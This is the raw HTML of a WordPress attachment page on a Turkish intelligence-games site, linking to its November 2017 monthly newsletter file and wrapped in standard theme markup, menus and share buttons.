

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/
body_size: 10559
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="tr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.turkbeyintakimi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>aylık-bülten-kasım-2017- Türk Beyin Takımı</title>
	<link rel="canonical" href="https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="aylık-bülten-kasım-2017- Türk Beyin Takımı" />
	<meta property="og:description" content="aylık-bülten-kasım-2017-" />
	<meta property="og:url" content="https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/" />
	<meta property="og:site_name" content="Türk Beyin Takımı" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/","url":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/","name":"aylık-bülten-kasım-2017- Türk Beyin Takımı","isPartOf":{"@id":"https://www.turkbeyintakimi.com/#website"},"primaryImageOfPage":{"@id":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/#primaryimage"},"image":{"@id":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-07T07:42:31+00:00","dateModified":"2017-11-07T07:42:31+00:00","breadcrumb":{"@id":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/"]}]},{"@type":"BreadcrumbList","@id":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.turkbeyintakimi.com/"},{"@type":"ListItem","position":2,"name":"Türk Beyin Takımı Kasım 2017 Aylık Bülteni","item":"https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/"},{"@type":"ListItem","position":3,"name":"aylık-bülten-kasım-2017-"}]},{"@type":"WebSite","@id":"https://www.turkbeyintakimi.com/#website","url":"https://www.turkbeyintakimi.com/","name":"Türk Beyin Takımı","description":"Akıl Oyunları - Zeka Oyunları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.turkbeyintakimi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; beslemesi" href="https://www.turkbeyintakimi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; yorum beslemesi" href="https://www.turkbeyintakimi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; aylık-bülten-kasım-2017- yorum beslemesi" href="https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.turkbeyintakimi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='af-fontawesome-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thim-css-style-css' href='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/css/custom-style.css?ver=2.8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/style.css?ver=2.8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.turkbeyintakimi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.turkbeyintakimi.com/wp-json/wp/v2/media/8249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turkbeyintakimi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.turkbeyintakimi.com/?p=8249' />
<link rel="alternate" type="application/json+oembed" href="https://www.turkbeyintakimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fturk-beyin-takimi-kasim-2017-aylik-bulteni%2Faylik-bulten-kasim-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.turkbeyintakimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fturk-beyin-takimi-kasim-2017-aylik-bulteni%2Faylik-bulten-kasim-2017%2F&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.turkbeyintakimi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-270x270.jpg" />
		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.turkbeyintakimi.com/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-8249 attachmentid-8249 attachment-html  thim-body-preload group-blog wpb-js-composer js-comp-ver-5.5.2 vc_responsive" id="thim-body">
	<div id="preload">
						<div class="cssload-loader-style-3">
					<div class="sk-cube1 sk-cube"></div>
					<div class="sk-cube2 sk-cube"></div>
					<div class="sk-cube4 sk-cube"></div>
					<div class="sk-cube3 sk-cube"></div>
				</div>
				
	</div>

<!-- menu for mobile-->
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">


		
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v1" >
			<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.turkbeyintakimi.com/" title="Türk Beyin Takımı - Akıl Oyunları - Zeka Oyunları" rel="home" class="no-sticky-logo"><img src="https://www.turkbeyintakimi.com/wp-content/uploads/2019/07/tbt_2.png" alt="Türk Beyin Takımı" width="324" height="138"></a><a href="https://www.turkbeyintakimi.com/" rel="home" class="sticky-logo"><img src="https://www.turkbeyintakimi.com/wp-content/uploads/2019/07/tbt_2.png" alt="Türk Beyin Takımı" width="324" height="138"></a>				</div>
				<nav class="width-navigation table-cell table-right">
					<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6844"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.turkbeyintakimi.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.turkbeyintakimi.com/referanslar/">Referanslar</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.turkbeyintakimi.com/tarihce/">Tarihçe – 1992’den bu yana</a></li>
</ul>
</li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6868"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/">Öğretmen Eğitimi Hakkında</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://www.turkbeyintakimi.com/stant-seminer-atolye/">Stant/Seminer/Atölye</a></li>
	<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="/egitimtakvimi">Etkinlik ve Eğitim Takvimi</a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.turkbeyintakimi.com/katalog-pdf/">Ürün Kataloğu</a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6837"><a href="https://www.turkbeyintakimi.com/haberler/">Haberler</a></li>
<li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://www.turkbeyintakimi.com/galeriler/">Galeriler</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="http://zekaoyunlari.com/">Ürünler</a></li>
<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.turkbeyintakimi.com/ana-sayfa/sss/">SSS</a></li>
<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://www.turkbeyintakimi.com/zeka-kutusu/">Zeka Kutusu</a></li>
<li id="menu-item-8284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8284"><a href="https://www.turkbeyintakimi.com/iletisim/">İletişim</a>
<ul class="sub-menu">
	<li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://www.turkbeyintakimi.com/temsilcilerimiz-iletisim/">Formatörlerimiz İletişim</a></li>
</ul>
</li>
</ul>
<!--</div>-->				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6844"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.turkbeyintakimi.com/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.turkbeyintakimi.com/referanslar/">Referanslar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.turkbeyintakimi.com/tarihce/">Tarihçe – 1992’den bu yana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6868"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/">Öğretmen Eğitimi Hakkında</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://www.turkbeyintakimi.com/stant-seminer-atolye/">Stant/Seminer/Atölye</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="/egitimtakvimi">Etkinlik ve Eğitim Takvimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.turkbeyintakimi.com/katalog-pdf/">Ürün Kataloğu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6837"><a href="https://www.turkbeyintakimi.com/haberler/">Haberler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://www.turkbeyintakimi.com/galeriler/">Galeriler</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="http://zekaoyunlari.com/">Ürünler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.turkbeyintakimi.com/ana-sayfa/sss/">SSS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://www.turkbeyintakimi.com/zeka-kutusu/">Zeka Kutusu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8284"><a href="https://www.turkbeyintakimi.com/iletisim/">İletişim</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://www.turkbeyintakimi.com/temsilcilerimiz-iletisim/">Formatörlerimiz İletişim</a></li>
</ul>
</li>
</ul>

		</nav>
		<div id="main-content">	<section class="content-area">
		
	<div class="top_site_main" style="color: #fff;background-image:url(https://www.turkbeyintakimi.com/wp-content/themes/eduma2/images/bg-page.jpg);">
				<div class="page-title-wrapper">
			<div class="banner-wrapper container">
							</div>
		</div>
	</div>



		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.turkbeyintakimi.com" title="Home"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="aylık-bülten-kasım-2017-">aylık-bülten-kasım-2017-</span></li></ul>			</div>
		</div>
	<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
<div class="page-content">
         
<article id="post-8249" class="post-8249 attachment type-attachment status-inherit hentry">


	<div class="page-content-inner">
		<header class="entry-header">
			<h1 class="entry-title">aylık-bülten-kasım-2017-</h1>					<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://www.turkbeyintakimi.com/author/fatihakiloyunlari-com/">Fatih Kamer ANDA</a></span>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> 7 Kasım 2017</span>
				</li>
													<li class="comment-total">
						<span>Comments</span>
						<a href="https://www.turkbeyintakimi.com/turk-beyin-takimi-kasim-2017-aylik-bulteni/aylik-bulten-kasim-2017/#respond">0 comment</a>					</li>
					
		</ul>
				</header>
				<!-- .entry-header -->
		<div class="entry-content">
			<p class="attachment"><a href='https://www.turkbeyintakimi.com/wp-content/uploads/2017/11/aylık-bülten-kasım-2017-.html'>aylık-bülten-kasım-2017-</a></p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fturk-beyin-takimi-kasim-2017-aylik-bulteni%2Faylik-bulten-kasim-2017%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="googleplus-social"><a target="_blank" class="googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fturk-beyin-takimi-kasim-2017-aylik-bulteni%2Faylik-bulten-kasim-2017%2F&amp;title=ayl%C4%B1k-b%C3%BClten-kas%C4%B1m-2017-" title="Google Plus" onclick='javascript:window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'><i class="fa fa-google"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fturk-beyin-takimi-kasim-2017-aylik-bulteni%2Faylik-bulten-kasim-2017%2F&amp;text=ayl%C4%B1k-b%C3%BClten-kas%C4%B1m-2017-" title="Twitter"><i class="fa fa-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest"  href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fturk-beyin-takimi-kasim-2017-aylik-bulteni%2Faylik-bulten-kasim-2017%2F&amp;description=ayl%C4%B1k-b%C3%BClten-kas%C4%B1m-2017-&amp;media=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fwp-content%2Fuploads%2F2017%2F11%2Fayl%C4%B1k-b%C3%BClten-kas%C4%B1m-2017-.html" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>
				<div class="thim-about-author">
			<div class="author-wrapper">
				<div class="author-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/e177361d7618e49fba4bdfce5352c02e?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e177361d7618e49fba4bdfce5352c02e?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/>				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name" href="https://www.turkbeyintakimi.com/author/fatihakiloyunlari-com/">
							Fatih Kamer ANDA						</a>
											</div>
					<ul class="thim-author-social">
						
						
						
						
											</ul>

				</div>
				<div class="author-description">
									</div>
			</div>
		</div>
		
